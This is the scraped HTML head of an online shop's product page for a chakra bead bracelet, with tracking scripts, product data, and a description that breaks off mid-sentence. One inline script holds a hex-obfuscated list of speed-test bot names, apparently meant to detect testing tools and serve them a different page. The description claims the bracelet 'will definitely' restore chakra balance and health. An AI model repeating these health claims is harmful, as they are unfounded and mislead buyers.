

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet
body_size: 50172
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-741849164">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-741849164');
</script>
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://t.goodvibesheaven.com/v1/lst/universal-script?ph=72e83f3b2c6c9a870cc3a3cac92e38799ff0598cf2d9ad966f6e910a823e89bb&tag=!clicked&origin=SHOPIFY&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>

  
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#111111">
  <link rel="canonical" href="https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//goodvibesheaven.com/cdn/shop/files/fabicon_32x32.png?v=1613565981" type="image/png" /><title>﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Uni
&ndash; GoodVibes Heaven
</title>
<meta name="description" content="Today&#39;s Deal: 50% OFF! &quot;I’m very satisfied and happy with this product, looks nice and has great quality for the value.&quot; -Marga Z.   Bracelets have been worn by women throughout history. It also signifies the social status of a woman. Bracelets also is a symbol of love and the wish to meet and love each other in the ne"><meta property="og:site_name" content="GoodVibes Heaven">
  <meta property="og:url" content="https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet">
  <meta property="og:title" content="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Today&#39;s Deal: 50% OFF! &quot;I’m very satisfied and happy with this product, looks nice and has great quality for the value.&quot; -Marga Z.   Bracelets have been worn by women throughout history. It also signifies the social status of a woman. Bracelets also is a symbol of love and the wish to meet and love each other in the ne"><meta property="og:image" content="http://goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206">
    <meta property="og:image:secure_url" content="https://goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold">
  <meta name="twitter:description" content="Today&#39;s Deal: 50% OFF! &quot;I’m very satisfied and happy with this product, looks nice and has great quality for the value.&quot; -Marga Z.   Bracelets have been worn by women throughout history. It also signifies the social status of a woman. Bracelets also is a symbol of love and the wish to meet and love each other in the ne">
  
<script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  

  <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "goodvibesheaven.myshopify.com";


KiwiSizing.data = {
  collections: "156473491558,97577861220,137463300198,114795675748,137122119782,668427616581",
  tags: "500+Sessions,B2G1,Beads Bracelet,Bracelet,Bracelets,CON-RATE-1.2TO1.5,Google0524,Natural Stone Bracelet,Price25to45,Price25to50,Unisex Bracelet,was2995price",
  product: "8048212279603",
  vendor: "goodvibes heaven",
  type: "Bracelets",
  title: "﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold",
  images: ["\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"],
  options: [{"name":"Metal Color","position":1,"values":["Black Silver Clasp","Black Gold Clasp"]}],
  variants: [{"id":44135298629939,"title":"Black Silver Clasp","option1":"Black Silver Clasp","option2":null,"option3":null,"sku":"gvh-030624-1422","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913468723,"product_id":8048212279603,"position":5,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","variant_ids":[44135298629939]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","public_title":"Black Silver Clasp","options":["Black Silver Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44135298662707,"title":"Black Gold Clasp","option1":"Black Gold Clasp","option2":null,"option3":null,"sku":"gvh-030624-1433","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913501491,"product_id":8048212279603,"position":6,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206","variant_ids":[44135298662707]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Gold Clasp","public_title":"Black Gold Clasp","options":["Black Gold Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
  <script src="//d1liekpayvooaz.cloudfront.net/apps/customizery/customizery.js?shop=goodvibesheaven.myshopify.com"></script><style data-shopify>
  

  
  
  
</style><link href="//goodvibesheaven.com/cdn/shop/t/14/assets/theme.css?v=34765654703227864141767909994" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Garamond;
    --typeHeaderFallback: Baskerville, Caslon, serif;
    --typeHeaderSize: 25px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Garamond;
    --typeBaseFallback:Baskerville, Caslon, serif;
    --typeBaseSize: 15px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.4;
    --typeBaselineHeightMinus01: 1.3;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
        --buttonRadius: 0;
    

    --colorGridOverlayOpacity: 0.1;
    }

    .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
    }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search",
      predictiveSearch: "/search/suggest"
    };
    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      oneStockLabel: "Low stock - [count] item left",
      otherStockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections",
      searchPages: "Pages",
      searchArticles: "Articles",
      productFrom: "from ",
      maxQuantity: "You can only have [quantity] of [title] in your cart."
    };
    theme.settings = {
      cartType: "page",
      isCustomerTemplate: false,
      moneyFormat: "${{amount}}",
      saveType: "dollar",
      productImageSize: "natural",
      productImageCover: false,
      predictiveSearch: true,
      predictiveSearchType: null,
      predictiveSearchVendor: false,
      predictiveSearchPrice: true,
      quickView: true,
      themeName: 'Impulse',
      themeVersion: "7.4.0"
    };

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ajzkcxb84ddmyy3wz0b7j8c5qz4e7t">
<meta name="google-site-verification" content="2n87end7O4OQhRy_IRLP06hCqlfJNECRGxcBMmPsmWU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9385214052/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e6d38a25abcf9e7c941fca9fc8307769","betas":["rich-media-storefront-analytics"],"domain":"goodvibesheaven.com","predictiveSearch":true,"shopId":9385214052,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "goodvibesheaven.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "SG";
Shopify.theme = {"name":"02-08-2024 - Chirage Speed+EastUSA-Google-Fixed","id":170436133189,"schema_name":"Impulse","schema_version":"7.4.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "goodvibesheaven.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//goodvibesheaven.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//goodvibesheaven.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//goodvibesheaven.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//goodvibesheaven.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/883d95281f02d796f8b6-7f0f44eb0f2ceeb9d4fffbe1419aae61.ssl.cf1.rackcdn.com\/teelaunch-scripts.js?shop=goodvibesheaven.myshopify.com\u0026shop=goodvibesheaven.myshopify.com","https:\/\/loox.io\/widget\/VJWlAfeBHU\/loox.1550582703748.js?shop=goodvibesheaven.myshopify.com","\/\/code.tidio.co\/nnzswa64vyiksrby2jyhs2e7lboaioha.js?shop=goodvibesheaven.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/2c374c55b4e2306ba3c3ada84\/182ce31d2f46ab218906cb13e.js?shop=goodvibesheaven.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=goodvibesheaven.myshopify.com","https:\/\/cdn.zigpoll.com\/zigpoll-shopify-embed.js?accountId=61dffff32266064b9b735442\u0026shop=goodvibesheaven.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=goodvibesheaven.myshopify.com","https:\/\/firebasestorage.googleapis.com\/v0\/b\/postupsells.appspot.com\/o\/00000newGlobalScript.js?alt=media\u0026token=f66d38d8-1bea-4cf5-9ea3-3e24f5cdedb2\u0026shop=goodvibesheaven.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=goodvibesheaven.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=goodvibesheaven.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-602927-ea0216d5c56e992f7591760456db3a5784ddb3f8.js?shop=goodvibesheaven.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9385214052,"offset":7200,"reqid":"2a9f7ffa-e54f-4d6c-bc95-2d673e07ed35-1768665419","pageurl":"goodvibesheaven.com\/products\/7-chakra-cubic-beads-bracelet","u":"ec9555fd1627","p":"product","rtyp":"product","rid":8048212279603};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//goodvibesheaven.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://goodvibesheaven.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://goodvibesheaven.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//goodvibesheaven.com/cdn/shop/t/14/assets/vendor-scripts-v11.js" defer="defer"></script><script src="//goodvibesheaven.com/cdn/shop/t/14/assets/theme.js?v=66447858802808184731722576748" defer="defer"></script>

  <!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->

<meta name="tfx:tags" content=" 500+Sessions,  B2G1,  Beads Bracelet,  Bracelet,  Bracelets,  CON-RATE-1.2TO1.5,  Google0524,  Natural Stone Bracelet,  Price25to45,  Price25to50,  Unisex Bracelet,  was2995price, ">
<meta name="tfx:collections" content="All, Bracelets, BUY 2 GET 1 FREE, Lucky Bracelet, New Arrivals, Zen-Inspired Gifts Under $30, ">







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>



<script id="tfx-product">
    
    window.tfxProduct = {"id":8048212279603,"title":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold","handle":"7-chakra-cubic-beads-bracelet","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003eToday's Deal: 50% OFF!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\"\u003cspan data-mce-fragment=\"1\"\u003eI’m very satisfied and happy with this product, looks nice and has great quality for the value.\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e-Marga Z.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" width=\"224\" height=\"299\" data-mce-src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eBracelets have been worn by women throughout history. It also signifies the social status of a woman. \u003cstrong\u003eBracelets also is a symbol of love and the wish to meet and love each other in the next life.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThrough the harmony of multicolored pearls synthesizing the energy of the chakras, find the energy balance by wearing it regularly.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eChakra is the incredible energy of the universe that is found within each of us. \u003c\/span\u003e\u003cspan\u003eFor us to \u003c\/span\u003e\u003cspan\u003eattain and use \u003c\/span\u003e\u003cspan\u003ethis \u003c\/span\u003e\u003cspan\u003eenergy, one must learn how to open the 7 Chakras inhibitors located \u003c\/span\u003e\u003cspan\u003ein our \u003c\/span\u003e\u003cspan\u003ebody and mind. \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cstrong\u003eOnce all chakras in our body are balanced, this will give us the life that we always wanted - a healthy, bountiful, and harmonious body and mind. \u003c\/strong\u003e\u003cspan\u003eBy wearing this bracelet, it will help us to restore the balance of \u003c\/span\u003e\u003cspan\u003ethe \u003c\/span\u003e\u003cspan\u003eChakras in our bodies.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eOur body is composed of the following Chakras which, if used properly, will definitely give us the balance and life that we are all seeking for:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\u003cspan\u003eRoot Chakra:\u003cstrong\u003e \u003c\/strong\u003e\u003cstrong\u003eI am safe. I am one with Gaia.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSacral Chakra: \u003cstrong\u003eI am a beautiful being\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e Solar Plexus Chakra: \u003cstrong\u003eI am free. I am strong.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHeart Chakra: \u003cstrong\u003eI am love.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThroat Chakra: \u003cstrong\u003eI am truth and integrity.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThird Eye Chakra:\u003cstrong\u003e I am that I am.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCrown Chakra: \u003cstrong\u003eWe are all one.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cimg alt=\"Image result for 7 chakras\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2410\/2793\/products\/7-Chakra-Stones_large2_11cb0264-ca15-4a46-afd6-b451f562cdba.jpg?v=1511132918\" width=\"330\" height=\"349\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecification:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterials: Natural Stone(Emperor Stone)+Genuine Leather+Stainless Steel Magnetic Buckle.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eStainless Steel Clasp \u0026amp; Genuine Leather\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 22cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eWeight: 22g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHandmade with 